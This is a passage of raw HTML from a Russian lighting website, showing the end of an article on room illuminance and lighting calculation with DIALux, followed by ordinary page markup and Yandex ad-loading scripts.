data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723939206.gif" class="wp-image-12604 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-12604 size-full" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723939206.gif" alt="Какая должна быть освещенность в комнате" width="499" height="363"/></noscript><meta itemprop="width" content="499"><meta itemprop="height" content="363"></span><!--noindex--><figcaption id="caption-attachment-12604" class="wp-caption-text">Расчет освещенности рабочего места в программе DIALux</figcaption><!--/noindex--></figure><p>Или наоборот <strong>– </strong>расставляем светильники, получаем уровень освещенности в каждой точке. При этом учитывается характеристика помещения – его светоотражающая способность, расположение мебели и пр.</p><figure id="attachment_12605" aria-describedby="caption-attachment-12605" style="width: 499px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Какая должна быть освещенность в комнате" width="499" height="286" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723911363.jpg 499w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723911363-300x172.jpg 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723911363.jpg" data-sizes="(max-width: 499px) 100vw, 499px" class="wp-image-12605 size-full lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="wp-image-12605 size-full" src="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723911363.jpg" alt="Какая должна быть освещенность в комнате" width="499" height="286" srcset="https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723911363.jpg 499w, https://lampaexpert.ru/wp-content/uploads/2021/07/blobid1624723911363-300x172.jpg 300w" sizes="(max-width: 499px) 100vw, 499px"/></noscript><meta itemprop="width" content="499"><meta itemprop="height" content="286"></span><!--noindex--><figcaption id="caption-attachment-12605" class="wp-caption-text">Программа рассчитала освещенность в каждой точке помещения при заданном местоположении и мощности светильников</figcaption><!--/noindex--></figure><p>Если точность расчетов некритична, можно обойтись и без специальных программ. Достаточно простых расчетов на листе бумаги при помощи обычного калькулятора. Подробнее об этом несложном методе можно прочитать в статье «<a href="https://lampaexpert.ru/kalkulyatory/raschet-osvescheniya-po-ploschadi-pomescheniya" target="_blank" rel="noopener">Как рассчитать освещение в комнате</a>».</p><p>Мы разобрались с освещенностью помещения и ее влиянием на нашу жизнь. Возможно, кому-то этот параметр покажется несущественным, но решать только вам – плюнуть на цифры или поберечь свои глаза и глаза близких, потратив 10 минут на несложные расчеты.</p><div class="fpm_end"></div> <a href="https://lampaexpert.ru/kalkulyatory/raschet-osvescheniya-po-ploschadi-pomescheniya" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/kalkulyatory/raschet-osvescheniya-po-ploschadi-pomescheniya" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Калькуляторы</span><span id="webnavoz_button_prev_title">Как рассчитать освещение в комнате</span></div></a><a href="https://lampaexpert.ru/kalkulyatory/raschyot-soprotivleniya-tokoogranichivayuschego-rezistora-dlya-svetodioda" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/kalkulyatory/raschyot-soprotivleniya-tokoogranichivayuschego-rezistora-dlya-svetodioda" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Калькуляторы</span><span id="webnavoz_button_next_title">Расчёт сопротивления токоограничивающего резистора для светодиода</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> <a href="https://lampaexpert.ru/tag/svetovoy-potok" class="entry-meta__tag">световой поток</a></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%B0+%D0%B1%D1%8B%D1%82%D1%8C+%D0%BE%D1%81%D0%B2%D0%B5%D1%89%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B5&url=https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%B0+%D0%B1%D1%8B%D1%82%D1%8C+%D0%BE%D1%81%D0%B2%D0%B5%D1%89%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B5%20https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%B0+%D0%B1%D1%8B%D1%82%D1%8C+%D0%BE%D1%81%D0%B2%D0%B5%D1%89%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B5%20https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Fkalkulyatory%2Fnormy-osveschennosti-zhilykh-pomescheniy&text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%B4%D0%BE%D0%BB%D0%B6%D0%BD%D0%B0+%D0%B1%D1%8B%D1%82%D1%8C+%D0%BE%D1%81%D0%B2%D0%B5%D1%89%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B5"></span><div id="post-ratings-12598" class="post-ratings" data-nonce="201ae4d977"><img id="rating_12598_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(12598, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_12598_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(12598, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_12598_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(12598, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_12598_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(12598, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_12598_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(12598, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_12598_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(12598, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_12598_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(12598, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_12598_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(12598, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_12598_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(12598, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_12598_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(12598, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_12598_text"></span></div><div id="post-ratings-12598-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2021-07-05T10:44:02+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/kalkulyatory/normy-osveschennosti-zhilykh-pomescheniy" content="Какая должна быть освещенность в комнате"><meta itemprop="dateModified" content="2023-01-26"><meta itemprop="datePublished" content="2021-07-05T10:44:02+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-99772" class="post-card post-card-related post-99772 post type-post status-publish format-standard has-post-thumbnail category-kalkulyatory"><div class="post-card__image"><a href="https://lampaexpert.ru/kalkulyatory/raschyot-soprotivleniya-tokoogranichivayuschego-rezistora-dlya-svetodioda"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2022/06/rezistor-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2022/06/rezistor-1-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2022/06/rezistor-1-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2022/06/rezistor-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2022/06/rezistor-1-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2022/06/rezistor-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Калькуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/kalkulyatory/raschyot-soprotivleniya-tokoogranichivayuschego-rezistora-dlya-svetodioda">Расчёт сопротивления токоограничивающего резистора для светодиода</a></div></header></div><div id="post-12266" class="post-card post-card-related post-12266 post type-post status-publish format-standard has-post-thumbnail category-kalkulyatory category-osveschenie"><div class="post-card__image"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osvescheniya-po-ploschadi-pomescheniya"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/232_2-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/232_2-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/06/232_2-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/06/232_2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/232_2-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/232_2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Калькуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osvescheniya-po-ploschadi-pomescheniya">Как рассчитать освещение в комнате</a></div></header></div><div id="post-11308" class="post-card post-card-related post-11308 post type-post status-publish format-standard has-post-thumbnail category-kalkulyatory"><div class="post-card__image"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/12/f183cd728bd210dfe1890d8775f571ca-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/12/f183cd728bd210dfe1890d8775f571ca-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/12/f183cd728bd210dfe1890d8775f571ca-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/12/f183cd728bd210dfe1890d8775f571ca-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/12/f183cd728bd210dfe1890d8775f571ca-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/12/f183cd728bd210dfe1890d8775f571ca-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Калькуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Калькулятор расчета освещенности помещения</a></div></header></div><div id="post-11301" class="post-card post-card-related post-11301 post type-post status-publish format-standard has-post-thumbnail category-kalkulyatory"><div class="post-card__image"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah"><img width="330" height="140"   alt="" loading="lazy" data-src="https://lampaexpert.ru/wp-content/uploads/2020/12/depositphotos_289108498-stock-photo-3d-render-of-light-bulbs-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/12/depositphotos_289108498-stock-photo-3d-render-of-light-bulbs-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy"/></noscript><div class="entry-meta"><span class="entry-category"><span>Калькуляторы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Калькулятор расчета экономии на светодиодных лампах</a></div></header></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kalkulyatory/normy-osveschennosti-zhilykh-pomescheniy#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" 